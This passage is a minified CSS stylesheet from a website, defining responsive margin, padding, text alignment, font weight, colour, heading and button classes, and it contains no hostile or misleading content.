_sm-compensate-mx-8{margin-right:-8px!important}._sm-compensate-m-8,._sm-compensate-mb-8,._sm-compensate-my-8{margin-bottom:-8px!important}._sm-compensate-m-8,._sm-compensate-ml-8,._sm-compensate-mx-8{margin-left:-8px!important}._sm-compensate-m-16,._sm-compensate-mt-16,._sm-compensate-my-16{margin-top:-16px!important}._sm-compensate-m-16,._sm-compensate-mr-16,._sm-compensate-mx-16{margin-right:-16px!important}._sm-compensate-m-16,._sm-compensate-mb-16,._sm-compensate-my-16{margin-bottom:-16px!important}._sm-compensate-m-16,._sm-compensate-ml-16,._sm-compensate-mx-16{margin-left:-16px!important}._sm-compensate-m-32,._sm-compensate-mt-32,._sm-compensate-my-32{margin-top:-32px!important}._sm-compensate-m-32,._sm-compensate-mr-32,._sm-compensate-mx-32{margin-right:-32px!important}._sm-compensate-m-32,._sm-compensate-mb-32,._sm-compensate-my-32{margin-bottom:-32px!important}._sm-compensate-m-32,._sm-compensate-ml-32,._sm-compensate-mx-32{margin-left:-32px!important}._sm-compensate-m-40,._sm-compensate-mt-40,._sm-compensate-my-40{margin-top:-40px!important}._sm-compensate-m-40,._sm-compensate-mr-40,._sm-compensate-mx-40{margin-right:-40px!important}._sm-compensate-m-40,._sm-compensate-mb-40,._sm-compensate-my-40{margin-bottom:-40px!important}._sm-compensate-m-40,._sm-compensate-ml-40,._sm-compensate-mx-40{margin-left:-40px!important}._sm-compensate-m-64,._sm-compensate-mt-64,._sm-compensate-my-64{margin-top:-64px!important}._sm-compensate-m-64,._sm-compensate-mr-64,._sm-compensate-mx-64{margin-right:-64px!important}._sm-compensate-m-64,._sm-compensate-mb-64,._sm-compensate-my-64{margin-bottom:-64px!important}._sm-compensate-m-64,._sm-compensate-ml-64,._sm-compensate-mx-64{margin-left:-64px!important}._sm-compensate-m-128,._sm-compensate-mt-128,._sm-compensate-my-128{margin-top:-128px!important}._sm-compensate-m-128,._sm-compensate-mr-128,._sm-compensate-mx-128{margin-right:-128px!important}._sm-compensate-m-128,._sm-compensate-mb-128,._sm-compensate-my-128{margin-bottom:-128px!important}._sm-compensate-m-128,._sm-compensate-ml-128,._sm-compensate-mx-128{margin-left:-128px!important}._sm-m-auto{margin:auto!important}._sm-mt-auto{margin-top:auto!important}._sm-mr-auto{margin-right:auto!important}._sm-mb-auto{margin-bottom:auto!important}._sm-ml-auto{margin-left:auto!important}._sm-mx-auto{margin-right:auto!important;margin-left:auto!important}._sm-my-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:992px){._md-m-0,._md-mt-0,._md-my-0{margin-top:0!important}._md-m-0,._md-mr-0,._md-mx-0{margin-right:0!important}._md-m-0,._md-mb-0,._md-my-0{margin-bottom:0!important}._md-m-0,._md-ml-0,._md-mx-0{margin-left:0!important}._md-m-4,._md-mt-4,._md-my-4{margin-top:4px!important}._md-m-4,._md-mr-4,._md-mx-4{margin-right:4px!important}._md-m-4,._md-mb-4,._md-my-4{margin-bottom:4px!important}._md-m-4,._md-ml-4,._md-mx-4{margin-left:4px!important}._md-m-8,._md-mt-8,._md-my-8{margin-top:8px!important}._md-m-8,._md-mr-8,._md-mx-8{margin-right:8px!important}._md-m-8,._md-mb-8,._md-my-8{margin-bottom:8px!important}._md-m-8,._md-ml-8,._md-mx-8{margin-left:8px!important}._md-m-16,._md-mt-16,._md-my-16{margin-top:16px!important}._md-m-16,._md-mr-16,._md-mx-16{margin-right:16px!important}._md-m-16,._md-mb-16,._md-my-16{margin-bottom:16px!important}._md-m-16,._md-ml-16,._md-mx-16{margin-left:16px!important}._md-m-32,._md-mt-32,._md-my-32{margin-top:32px!important}._md-m-32,._md-mr-32,._md-mx-32{margin-right:32px!important}._md-m-32,._md-mb-32,._md-my-32{margin-bottom:32px!important}._md-m-32,._md-ml-32,._md-mx-32{margin-left:32px!important}._md-m-40,._md-mt-40,._md-my-40{margin-top:40px!important}._md-m-40,._md-mr-40,._md-mx-40{margin-right:40px!important}._md-m-40,._md-mb-40,._md-my-40{margin-bottom:40px!important}._md-m-40,._md-ml-40,._md-mx-40{margin-left:40px!important}._md-m-64,._md-mt-64,._md-my-64{margin-top:64px!important}._md-m-64,._md-mr-64,._md-mx-64{margin-right:64px!important}._md-m-64,._md-mb-64,._md-my-64{margin-bottom:64px!important}._md-m-64,._md-ml-64,._md-mx-64{margin-left:64px!important}._md-m-128,._md-mt-128,._md-my-128{margin-top:128px!important}._md-m-128,._md-mr-128,._md-mx-128{margin-right:128px!important}._md-m-128,._md-mb-128,._md-my-128{margin-bottom:128px!important}._md-m-128,._md-ml-128,._md-mx-128{margin-left:128px!important}._md-p-0,._md-pt-0,._md-py-0{padding-top:0!important}._md-p-0,._md-pr-0,._md-px-0{padding-right:0!important}._md-p-0,._md-pb-0,._md-py-0{padding-bottom:0!important}._md-p-0,._md-pl-0,._md-px-0{padding-left:0!important}._md-p-4,._md-pt-4,._md-py-4{padding-top:4px!important}._md-p-4,._md-pr-4,._md-px-4{padding-right:4px!important}._md-p-4,._md-pb-4,._md-py-4{padding-bottom:4px!important}._md-p-4,._md-pl-4,._md-px-4{padding-left:4px!important}._md-p-8,._md-pt-8,._md-py-8{padding-top:8px!important}._md-p-8,._md-pr-8,._md-px-8{padding-right:8px!important}._md-p-8,._md-pb-8,._md-py-8{padding-bottom:8px!important}._md-p-8,._md-pl-8,._md-px-8{padding-left:8px!important}._md-p-16,._md-pt-16,._md-py-16{padding-top:16px!important}._md-p-16,._md-pr-16,._md-px-16{padding-right:16px!important}._md-p-16,._md-pb-16,._md-py-16{padding-bottom:16px!important}._md-p-16,._md-pl-16,._md-px-16{padding-left:16px!important}._md-p-32,._md-pt-32,._md-py-32{padding-top:32px!important}._md-p-32,._md-pr-32,._md-px-32{padding-right:32px!important}._md-p-32,._md-pb-32,._md-py-32{padding-bottom:32px!important}._md-p-32,._md-pl-32,._md-px-32{padding-left:32px!important}._md-p-40,._md-pt-40,._md-py-40{padding-top:40px!important}._md-p-40,._md-pr-40,._md-px-40{padding-right:40px!important}._md-p-40,._md-pb-40,._md-py-40{padding-bottom:40px!important}._md-p-40,._md-pl-40,._md-px-40{padding-left:40px!important}._md-p-64,._md-pt-64,._md-py-64{padding-top:64px!important}._md-p-64,._md-pr-64,._md-px-64{padding-right:64px!important}._md-p-64,._md-pb-64,._md-py-64{padding-bottom:64px!important}._md-p-64,._md-pl-64,._md-px-64{padding-left:64px!important}._md-p-128,._md-pt-128,._md-py-128{padding-top:128px!important}._md-p-128,._md-pr-128,._md-px-128{padding-right:128px!important}._md-p-128,._md-pb-128,._md-py-128{padding-bottom:128px!important}._md-p-128,._md-pl-128,._md-px-128{padding-left:128px!important}._md-compensate-m-0,._md-compensate-mt-0,._md-compensate-my-0{margin-top:0!important}._md-compensate-m-0,._md-compensate-mr-0,._md-compensate-mx-0{margin-right:0!important}._md-compensate-m-0,._md-compensate-mb-0,._md-compensate-my-0{margin-bottom:0!important}._md-compensate-m-0,._md-compensate-ml-0,._md-compensate-mx-0{margin-left:0!important}._md-compensate-m-4,._md-compensate-mt-4,._md-compensate-my-4{margin-top:-4px!important}._md-compensate-m-4,._md-compensate-mr-4,._md-compensate-mx-4{margin-right:-4px!important}._md-compensate-m-4,._md-compensate-mb-4,._md-compensate-my-4{margin-bottom:-4px!important}._md-compensate-m-4,._md-compensate-ml-4,._md-compensate-mx-4{margin-left:-4px!important}._md-compensate-m-8,._md-compensate-mt-8,._md-compensate-my-8{margin-top:-8px!important}._md-compensate-m-8,._md-compensate-mr-8,._md-compensate-mx-8{margin-right:-8px!important}._md-compensate-m-8,._md-compensate-mb-8,._md-compensate-my-8{margin-bottom:-8px!important}._md-compensate-m-8,._md-compensate-ml-8,._md-compensate-mx-8{margin-left:-8px!important}._md-compensate-m-16,._md-compensate-mt-16,._md-compensate-my-16{margin-top:-16px!important}._md-compensate-m-16,._md-compensate-mr-16,._md-compensate-mx-16{margin-right:-16px!important}._md-compensate-m-16,._md-compensate-mb-16,._md-compensate-my-16{margin-bottom:-16px!important}._md-compensate-m-16,._md-compensate-ml-16,._md-compensate-mx-16{margin-left:-16px!important}._md-compensate-m-32,._md-compensate-mt-32,._md-compensate-my-32{margin-top:-32px!important}._md-compensate-m-32,._md-compensate-mr-32,._md-compensate-mx-32{margin-right:-32px!important}._md-compensate-m-32,._md-compensate-mb-32,._md-compensate-my-32{margin-bottom:-32px!important}._md-compensate-m-32,._md-compensate-ml-32,._md-compensate-mx-32{margin-left:-32px!important}._md-compensate-m-40,._md-compensate-mt-40,._md-compensate-my-40{margin-top:-40px!important}._md-compensate-m-40,._md-compensate-mr-40,._md-compensate-mx-40{margin-right:-40px!important}._md-compensate-m-40,._md-compensate-mb-40,._md-compensate-my-40{margin-bottom:-40px!important}._md-compensate-m-40,._md-compensate-ml-40,._md-compensate-mx-40{margin-left:-40px!important}._md-compensate-m-64,._md-compensate-mt-64,._md-compensate-my-64{margin-top:-64px!important}._md-compensate-m-64,._md-compensate-mr-64,._md-compensate-mx-64{margin-right:-64px!important}._md-compensate-m-64,._md-compensate-mb-64,._md-compensate-my-64{margin-bottom:-64px!important}._md-compensate-m-64,._md-compensate-ml-64,._md-compensate-mx-64{margin-left:-64px!important}._md-compensate-m-128,._md-compensate-mt-128,._md-compensate-my-128{margin-top:-128px!important}._md-compensate-m-128,._md-compensate-mr-128,._md-compensate-mx-128{margin-right:-128px!important}._md-compensate-m-128,._md-compensate-mb-128,._md-compensate-my-128{margin-bottom:-128px!important}._md-compensate-m-128,._md-compensate-ml-128,._md-compensate-mx-128{margin-left:-128px!important}._md-m-auto{margin:auto!important}._md-mt-auto{margin-top:auto!important}._md-mr-auto{margin-right:auto!important}._md-mb-auto{margin-bottom:auto!important}._md-ml-auto{margin-left:auto!important}._md-mx-auto{margin-right:auto!important;margin-left:auto!important}._md-my-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:1300px){._lg-m-0,._lg-mt-0,._lg-my-0{margin-top:0!important}._lg-m-0,._lg-mr-0,._lg-mx-0{margin-right:0!important}._lg-m-0,._lg-mb-0,._lg-my-0{margin-bottom:0!important}._lg-m-0,._lg-ml-0,._lg-mx-0{margin-left:0!important}._lg-m-4,._lg-mt-4,._lg-my-4{margin-top:4px!important}._lg-m-4,._lg-mr-4,._lg-mx-4{margin-right:4px!important}._lg-m-4,._lg-mb-4,._lg-my-4{margin-bottom:4px!important}._lg-m-4,._lg-ml-4,._lg-mx-4{margin-left:4px!important}._lg-m-8,._lg-mt-8,._lg-my-8{margin-top:8px!important}._lg-m-8,._lg-mr-8,._lg-mx-8{margin-right:8px!important}._lg-m-8,._lg-mb-8,._lg-my-8{margin-bottom:8px!important}._lg-m-8,._lg-ml-8,._lg-mx-8{margin-left:8px!important}._lg-m-16,._lg-mt-16,._lg-my-16{margin-top:16px!important}._lg-m-16,._lg-mr-16,._lg-mx-16{margin-right:16px!important}._lg-m-16,._lg-mb-16,._lg-my-16{margin-bottom:16px!important}._lg-m-16,._lg-ml-16,._lg-mx-16{margin-left:16px!important}._lg-m-32,._lg-mt-32,._lg-my-32{margin-top:32px!important}._lg-m-32,._lg-mr-32,._lg-mx-32{margin-right:32px!important}._lg-m-32,._lg-mb-32,._lg-my-32{margin-bottom:32px!important}._lg-m-32,._lg-ml-32,._lg-mx-32{margin-left:32px!important}._lg-m-40,._lg-mt-40,._lg-my-40{margin-top:40px!important}._lg-m-40,._lg-mr-40,._lg-mx-40{margin-right:40px!important}._lg-m-40,._lg-mb-40,._lg-my-40{margin-bottom:40px!important}._lg-m-40,._lg-ml-40,._lg-mx-40{margin-left:40px!important}._lg-m-64,._lg-mt-64,._lg-my-64{margin-top:64px!important}._lg-m-64,._lg-mr-64,._lg-mx-64{margin-right:64px!important}._lg-m-64,._lg-mb-64,._lg-my-64{margin-bottom:64px!important}._lg-m-64,._lg-ml-64,._lg-mx-64{margin-left:64px!important}._lg-m-128,._lg-mt-128,._lg-my-128{margin-top:128px!important}._lg-m-128,._lg-mr-128,._lg-mx-128{margin-right:128px!important}._lg-m-128,._lg-mb-128,._lg-my-128{margin-bottom:128px!important}._lg-m-128,._lg-ml-128,._lg-mx-128{margin-left:128px!important}._lg-p-0,._lg-pt-0,._lg-py-0{padding-top:0!important}._lg-p-0,._lg-pr-0,._lg-px-0{padding-right:0!important}._lg-p-0,._lg-pb-0,._lg-py-0{padding-bottom:0!important}._lg-p-0,._lg-pl-0,._lg-px-0{padding-left:0!important}._lg-p-4,._lg-pt-4,._lg-py-4{padding-top:4px!important}._lg-p-4,._lg-pr-4,._lg-px-4{padding-right:4px!important}._lg-p-4,._lg-pb-4,._lg-py-4{padding-bottom:4px!important}._lg-p-4,._lg-pl-4,._lg-px-4{padding-left:4px!important}._lg-p-8,._lg-pt-8,._lg-py-8{padding-top:8px!important}._lg-p-8,._lg-pr-8,._lg-px-8{padding-right:8px!important}._lg-p-8,._lg-pb-8,._lg-py-8{padding-bottom:8px!important}._lg-p-8,._lg-pl-8,._lg-px-8{padding-left:8px!important}._lg-p-16,._lg-pt-16,._lg-py-16{padding-top:16px!important}._lg-p-16,._lg-pr-16,._lg-px-16{padding-right:16px!important}._lg-p-16,._lg-pb-16,._lg-py-16{padding-bottom:16px!important}._lg-p-16,._lg-pl-16,._lg-px-16{padding-left:16px!important}._lg-p-32,._lg-pt-32,._lg-py-32{padding-top:32px!important}._lg-p-32,._lg-pr-32,._lg-px-32{padding-right:32px!important}._lg-p-32,._lg-pb-32,._lg-py-32{padding-bottom:32px!important}._lg-p-32,._lg-pl-32,._lg-px-32{padding-left:32px!important}._lg-p-40,._lg-pt-40,._lg-py-40{padding-top:40px!important}._lg-p-40,._lg-pr-40,._lg-px-40{padding-right:40px!important}._lg-p-40,._lg-pb-40,._lg-py-40{padding-bottom:40px!important}._lg-p-40,._lg-pl-40,._lg-px-40{padding-left:40px!important}._lg-p-64,._lg-pt-64,._lg-py-64{padding-top:64px!important}._lg-p-64,._lg-pr-64,._lg-px-64{padding-right:64px!important}._lg-p-64,._lg-pb-64,._lg-py-64{padding-bottom:64px!important}._lg-p-64,._lg-pl-64,._lg-px-64{padding-left:64px!important}._lg-p-128,._lg-pt-128,._lg-py-128{padding-top:128px!important}._lg-p-128,._lg-pr-128,._lg-px-128{padding-right:128px!important}._lg-p-128,._lg-pb-128,._lg-py-128{padding-bottom:128px!important}._lg-p-128,._lg-pl-128,._lg-px-128{padding-left:128px!important}._lg-compensate-m-0,._lg-compensate-mt-0,._lg-compensate-my-0{margin-top:0!important}._lg-compensate-m-0,._lg-compensate-mr-0,._lg-compensate-mx-0{margin-right:0!important}._lg-compensate-m-0,._lg-compensate-mb-0,._lg-compensate-my-0{margin-bottom:0!important}._lg-compensate-m-0,._lg-compensate-ml-0,._lg-compensate-mx-0{margin-left:0!important}._lg-compensate-m-4,._lg-compensate-mt-4,._lg-compensate-my-4{margin-top:-4px!important}._lg-compensate-m-4,._lg-compensate-mr-4,._lg-compensate-mx-4{margin-right:-4px!important}._lg-compensate-m-4,._lg-compensate-mb-4,._lg-compensate-my-4{margin-bottom:-4px!important}._lg-compensate-m-4,._lg-compensate-ml-4,._lg-compensate-mx-4{margin-left:-4px!important}._lg-compensate-m-8,._lg-compensate-mt-8,._lg-compensate-my-8{margin-top:-8px!important}._lg-compensate-m-8,._lg-compensate-mr-8,._lg-compensate-mx-8{margin-right:-8px!important}._lg-compensate-m-8,._lg-compensate-mb-8,._lg-compensate-my-8{margin-bottom:-8px!important}._lg-compensate-m-8,._lg-compensate-ml-8,._lg-compensate-mx-8{margin-left:-8px!important}._lg-compensate-m-16,._lg-compensate-mt-16,._lg-compensate-my-16{margin-top:-16px!important}._lg-compensate-m-16,._lg-compensate-mr-16,._lg-compensate-mx-16{margin-right:-16px!important}._lg-compensate-m-16,._lg-compensate-mb-16,._lg-compensate-my-16{margin-bottom:-16px!important}._lg-compensate-m-16,._lg-compensate-ml-16,._lg-compensate-mx-16{margin-left:-16px!important}._lg-compensate-m-32,._lg-compensate-mt-32,._lg-compensate-my-32{margin-top:-32px!important}._lg-compensate-m-32,._lg-compensate-mr-32,._lg-compensate-mx-32{margin-right:-32px!important}._lg-compensate-m-32,._lg-compensate-mb-32,._lg-compensate-my-32{margin-bottom:-32px!important}._lg-compensate-m-32,._lg-compensate-ml-32,._lg-compensate-mx-32{margin-left:-32px!important}._lg-compensate-m-40,._lg-compensate-mt-40,._lg-compensate-my-40{margin-top:-40px!important}._lg-compensate-m-40,._lg-compensate-mr-40,._lg-compensate-mx-40{margin-right:-40px!important}._lg-compensate-m-40,._lg-compensate-mb-40,._lg-compensate-my-40{margin-bottom:-40px!important}._lg-compensate-m-40,._lg-compensate-ml-40,._lg-compensate-mx-40{margin-left:-40px!important}._lg-compensate-m-64,._lg-compensate-mt-64,._lg-compensate-my-64{margin-top:-64px!important}._lg-compensate-m-64,._lg-compensate-mr-64,._lg-compensate-mx-64{margin-right:-64px!important}._lg-compensate-m-64,._lg-compensate-mb-64,._lg-compensate-my-64{margin-bottom:-64px!important}._lg-compensate-m-64,._lg-compensate-ml-64,._lg-compensate-mx-64{margin-left:-64px!important}._lg-compensate-m-128,._lg-compensate-mt-128,._lg-compensate-my-128{margin-top:-128px!important}._lg-compensate-m-128,._lg-compensate-mr-128,._lg-compensate-mx-128{margin-right:-128px!important}._lg-compensate-m-128,._lg-compensate-mb-128,._lg-compensate-my-128{margin-bottom:-128px!important}._lg-compensate-m-128,._lg-compensate-ml-128,._lg-compensate-mx-128{margin-left:-128px!important}._lg-m-auto{margin:auto!important}._lg-mt-auto{margin-top:auto!important}._lg-mr-auto{margin-right:auto!important}._lg-mb-auto{margin-bottom:auto!important}._lg-ml-auto{margin-left:auto!important}._lg-mx-auto{margin-right:auto!important;margin-left:auto!important}._lg-my-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:1600px){._xl-m-0,._xl-mt-0,._xl-my-0{margin-top:0!important}._xl-m-0,._xl-mr-0,._xl-mx-0{margin-right:0!important}._xl-m-0,._xl-mb-0,._xl-my-0{margin-bottom:0!important}._xl-m-0,._xl-ml-0,._xl-mx-0{margin-left:0!important}._xl-m-4,._xl-mt-4,._xl-my-4{margin-top:4px!important}._xl-m-4,._xl-mr-4,._xl-mx-4{margin-right:4px!important}._xl-m-4,._xl-mb-4,._xl-my-4{margin-bottom:4px!important}._xl-m-4,._xl-ml-4,._xl-mx-4{margin-left:4px!important}._xl-m-8,._xl-mt-8,._xl-my-8{margin-top:8px!important}._xl-m-8,._xl-mr-8,._xl-mx-8{margin-right:8px!important}._xl-m-8,._xl-mb-8,._xl-my-8{margin-bottom:8px!important}._xl-m-8,._xl-ml-8,._xl-mx-8{margin-left:8px!important}._xl-m-16,._xl-mt-16,._xl-my-16{margin-top:16px!important}._xl-m-16,._xl-mr-16,._xl-mx-16{margin-right:16px!important}._xl-m-16,._xl-mb-16,._xl-my-16{margin-bottom:16px!important}._xl-m-16,._xl-ml-16,._xl-mx-16{margin-left:16px!important}._xl-m-32,._xl-mt-32,._xl-my-32{margin-top:32px!important}._xl-m-32,._xl-mr-32,._xl-mx-32{margin-right:32px!important}._xl-m-32,._xl-mb-32,._xl-my-32{margin-bottom:32px!important}._xl-m-32,._xl-ml-32,._xl-mx-32{margin-left:32px!important}._xl-m-40,._xl-mt-40,._xl-my-40{margin-top:40px!important}._xl-m-40,._xl-mr-40,._xl-mx-40{margin-right:40px!important}._xl-m-40,._xl-mb-40,._xl-my-40{margin-bottom:40px!important}._xl-m-40,._xl-ml-40,._xl-mx-40{margin-left:40px!important}._xl-m-64,._xl-mt-64,._xl-my-64{margin-top:64px!important}._xl-m-64,._xl-mr-64,._xl-mx-64{margin-right:64px!important}._xl-m-64,._xl-mb-64,._xl-my-64{margin-bottom:64px!important}._xl-m-64,._xl-ml-64,._xl-mx-64{margin-left:64px!important}._xl-m-128,._xl-mt-128,._xl-my-128{margin-top:128px!important}._xl-m-128,._xl-mr-128,._xl-mx-128{margin-right:128px!important}._xl-m-128,._xl-mb-128,._xl-my-128{margin-bottom:128px!important}._xl-m-128,._xl-ml-128,._xl-mx-128{margin-left:128px!important}._xl-p-0,._xl-pt-0,._xl-py-0{padding-top:0!important}._xl-p-0,._xl-pr-0,._xl-px-0{padding-right:0!important}._xl-p-0,._xl-pb-0,._xl-py-0{padding-bottom:0!important}._xl-p-0,._xl-pl-0,._xl-px-0{padding-left:0!important}._xl-p-4,._xl-pt-4,._xl-py-4{padding-top:4px!important}._xl-p-4,._xl-pr-4,._xl-px-4{padding-right:4px!important}._xl-p-4,._xl-pb-4,._xl-py-4{padding-bottom:4px!important}._xl-p-4,._xl-pl-4,._xl-px-4{padding-left:4px!important}._xl-p-8,._xl-pt-8,._xl-py-8{padding-top:8px!important}._xl-p-8,._xl-pr-8,._xl-px-8{padding-right:8px!important}._xl-p-8,._xl-pb-8,._xl-py-8{padding-bottom:8px!important}._xl-p-8,._xl-pl-8,._xl-px-8{padding-left:8px!important}._xl-p-16,._xl-pt-16,._xl-py-16{padding-top:16px!important}._xl-p-16,._xl-pr-16,._xl-px-16{padding-right:16px!important}._xl-p-16,._xl-pb-16,._xl-py-16{padding-bottom:16px!important}._xl-p-16,._xl-pl-16,._xl-px-16{padding-left:16px!important}._xl-p-32,._xl-pt-32,._xl-py-32{padding-top:32px!important}._xl-p-32,._xl-pr-32,._xl-px-32{padding-right:32px!important}._xl-p-32,._xl-pb-32,._xl-py-32{padding-bottom:32px!important}._xl-p-32,._xl-pl-32,._xl-px-32{padding-left:32px!important}._xl-p-40,._xl-pt-40,._xl-py-40{padding-top:40px!important}._xl-p-40,._xl-pr-40,._xl-px-40{padding-right:40px!important}._xl-p-40,._xl-pb-40,._xl-py-40{padding-bottom:40px!important}._xl-p-40,._xl-pl-40,._xl-px-40{padding-left:40px!important}._xl-p-64,._xl-pt-64,._xl-py-64{padding-top:64px!important}._xl-p-64,._xl-pr-64,._xl-px-64{padding-right:64px!important}._xl-p-64,._xl-pb-64,._xl-py-64{padding-bottom:64px!important}._xl-p-64,._xl-pl-64,._xl-px-64{padding-left:64px!important}._xl-p-128,._xl-pt-128,._xl-py-128{padding-top:128px!important}._xl-p-128,._xl-pr-128,._xl-px-128{padding-right:128px!important}._xl-p-128,._xl-pb-128,._xl-py-128{padding-bottom:128px!important}._xl-p-128,._xl-pl-128,._xl-px-128{padding-left:128px!important}._xl-compensate-m-0,._xl-compensate-mt-0,._xl-compensate-my-0{margin-top:0!important}._xl-compensate-m-0,._xl-compensate-mr-0,._xl-compensate-mx-0{margin-right:0!important}._xl-compensate-m-0,._xl-compensate-mb-0,._xl-compensate-my-0{margin-bottom:0!important}._xl-compensate-m-0,._xl-compensate-ml-0,._xl-compensate-mx-0{margin-left:0!important}._xl-compensate-m-4,._xl-compensate-mt-4,._xl-compensate-my-4{margin-top:-4px!important}._xl-compensate-m-4,._xl-compensate-mr-4,._xl-compensate-mx-4{margin-right:-4px!important}._xl-compensate-m-4,._xl-compensate-mb-4,._xl-compensate-my-4{margin-bottom:-4px!important}._xl-compensate-m-4,._xl-compensate-ml-4,._xl-compensate-mx-4{margin-left:-4px!important}._xl-compensate-m-8,._xl-compensate-mt-8,._xl-compensate-my-8{margin-top:-8px!important}._xl-compensate-m-8,._xl-compensate-mr-8,._xl-compensate-mx-8{margin-right:-8px!important}._xl-compensate-m-8,._xl-compensate-mb-8,._xl-compensate-my-8{margin-bottom:-8px!important}._xl-compensate-m-8,._xl-compensate-ml-8,._xl-compensate-mx-8{margin-left:-8px!important}._xl-compensate-m-16,._xl-compensate-mt-16,._xl-compensate-my-16{margin-top:-16px!important}._xl-compensate-m-16,._xl-compensate-mr-16,._xl-compensate-mx-16{margin-right:-16px!important}._xl-compensate-m-16,._xl-compensate-mb-16,._xl-compensate-my-16{margin-bottom:-16px!important}._xl-compensate-m-16,._xl-compensate-ml-16,._xl-compensate-mx-16{margin-left:-16px!important}._xl-compensate-m-32,._xl-compensate-mt-32,._xl-compensate-my-32{margin-top:-32px!important}._xl-compensate-m-32,._xl-compensate-mr-32,._xl-compensate-mx-32{margin-right:-32px!important}._xl-compensate-m-32,._xl-compensate-mb-32,._xl-compensate-my-32{margin-bottom:-32px!important}._xl-compensate-m-32,._xl-compensate-ml-32,._xl-compensate-mx-32{margin-left:-32px!important}._xl-compensate-m-40,._xl-compensate-mt-40,._xl-compensate-my-40{margin-top:-40px!important}._xl-compensate-m-40,._xl-compensate-mr-40,._xl-compensate-mx-40{margin-right:-40px!important}._xl-compensate-m-40,._xl-compensate-mb-40,._xl-compensate-my-40{margin-bottom:-40px!important}._xl-compensate-m-40,._xl-compensate-ml-40,._xl-compensate-mx-40{margin-left:-40px!important}._xl-compensate-m-64,._xl-compensate-mt-64,._xl-compensate-my-64{margin-top:-64px!important}._xl-compensate-m-64,._xl-compensate-mr-64,._xl-compensate-mx-64{margin-right:-64px!important}._xl-compensate-m-64,._xl-compensate-mb-64,._xl-compensate-my-64{margin-bottom:-64px!important}._xl-compensate-m-64,._xl-compensate-ml-64,._xl-compensate-mx-64{margin-left:-64px!important}._xl-compensate-m-128,._xl-compensate-mt-128,._xl-compensate-my-128{margin-top:-128px!important}._xl-compensate-m-128,._xl-compensate-mr-128,._xl-compensate-mx-128{margin-right:-128px!important}._xl-compensate-m-128,._xl-compensate-mb-128,._xl-compensate-my-128{margin-bottom:-128px!important}._xl-compensate-m-128,._xl-compensate-ml-128,._xl-compensate-mx-128{margin-left:-128px!important}._xl-m-auto{margin:auto!important}._xl-mt-auto{margin-top:auto!important}._xl-mr-auto{margin-right:auto!important}._xl-mb-auto{margin-bottom:auto!important}._xl-ml-auto{margin-left:auto!important}._xl-mx-auto{margin-right:auto!important;margin-left:auto!important}._xl-my-auto{margin-top:auto!important;margin-bottom:auto!important}}._text-nowrap{white-space:nowrap!important}._text-justify{text-align:justify!important}._text-left{text-align:left!important}._text-right{text-align:right!important}._text-center{text-align:center!important}@media (min-width:480px){._xs-text-justify{text-align:justify!important}._xs-text-left{text-align:left!important}._xs-text-right{text-align:right!important}._xs-text-center{text-align:center!important}}@media (min-width:768px){._sm-text-justify{text-align:justify!important}._sm-text-left{text-align:left!important}._sm-text-right{text-align:right!important}._sm-text-center{text-align:center!important}}@media (min-width:992px){._md-text-justify{text-align:justify!important}._md-text-left{text-align:left!important}._md-text-right{text-align:right!important}._md-text-center{text-align:center!important}}@media (min-width:1300px){._lg-text-justify{text-align:justify!important}._lg-text-left{text-align:left!important}._lg-text-right{text-align:right!important}._lg-text-center{text-align:center!important}}@media (min-width:1600px){._xl-text-justify{text-align:justify!important}._xl-text-left{text-align:left!important}._xl-text-right{text-align:right!important}._xl-text-center{text-align:center!important}}._lowercase{text-transform:lowercase!important}._uppercase{text-transform:uppercase!important}._capitalize{text-transform:capitalize!important}._italic{font-style:italic!important}._font-thin{font-weight:100!important}._font-extra-light{font-weight:200!important}._font-light{font-weight:300!important}._font-regular{font-weight:400!important}._font-medium{font-weight:500!important}._font-semi-bold{font-weight:600!important}._font-bold{font-weight:700!important}._font-extra-bold{font-weight:800!important}._font-black{font-weight:900!important}@media (min-width:768px){._sm-font-thin{font-weight:100!important}._sm-font-extra-light{font-weight:200!important}._sm-font-light{font-weight:300!important}._sm-font-regular{font-weight:400!important}._sm-font-medium{font-weight:500!important}._sm-font-semi-bold{font-weight:600!important}._sm-font-bold{font-weight:700!important}._sm-font-extra-bold{font-weight:800!important}._sm-font-black{font-weight:900!important}}@media (min-width:992px){._md-font-thin{font-weight:100!important}._md-font-extra-light{font-weight:200!important}._md-font-light{font-weight:300!important}._md-font-regular{font-weight:400!important}._md-font-medium{font-weight:500!important}._md-font-semi-bold{font-weight:600!important}._md-font-bold{font-weight:700!important}._md-font-extra-bold{font-weight:800!important}._md-font-black{font-weight:900!important}}._text-primary{color:#00f}._text-black{color:#000}._text-black-transparent{color:rgba(0,0,0,.5)}._text-white{color:#fff}._text-white-transparent{color:rgba(255,255,255,.5)}._text-transparent{color:transparent}._text-main{color:#ee8839}._h1,h1{font-size:3rem}._h2,h2{font-size:2.25rem}._h3,h3{font-size:1.5rem}._h4,h4{font-size:1.15rem}._h5,h5{font-size:1rem}._h6,h6{font-size:.875rem}._invisible{visibility:hidden}button{-webkit-transition:background-color .15s ease-in-out,color .15s ease-in-out,border-color .15s ease-in-out;transition:background-color .15s ease-in-out,color .15s ease-in-out,border-color .15s ease-in-out;cursor:pointer}.btn{min-height:50px;background:#bd8e4c;color:#fff!important;padding:0 3em;font-weight:500;font-size:.875rem;text-align:center;border-radius:2px;color:#fff;text-decoration:none!important;line-height:20px;text-transform:inherit!important}.btn:hover{-webkit-box-shadow:1px 1px 16px 3px #bd8e4c;box-shadow:1px 1px 16px 3px #bd8e4c}.btn.full{padding:0 4em}.btn_sharp{min-height:50px;background:#bd8e4c;color:#fff!important;padding:0 3em;font-weight:500;font-size:.875rem;text-align:center;border-radius:2px;color:#fff;text-decoration:none!important;line-height:20px;text-transform:inherit!important;border-radius:0}.btn_sharp:hover{-webkit-box-shadow:1px 1px 16px 3px #bd8e4c;box-shadow:1px 1px 16px 3px #bd8e4c}.btn_sharp.full{padding:0 4em}.btn_trans{min-height:50px;background:#bd8e4c;color:#fff!important;padding:0 3em;font-weight:500;font-size:.875rem;text-align:center;border-radius:2px;color:#fff;text-decoration:none!important;line-height:20px;text-transform:inherit!important;color:rgba(51,51,51,.5);background:0 0;border-color:rgba(51,51,51,.3)}.btn_trans:hover{-webkit-box-shadow:1px 1px 16px 3px #bd8e4c;box-shadow:1px 1px 16px 3px #bd8e4c}.btn_trans.full{padding:0 4em}.btn_trans:hover{background:#fff;border-color:#fff}.btn_reverse{min-height:50px;background:#bd8e4c;color:#fff!important;padding:0 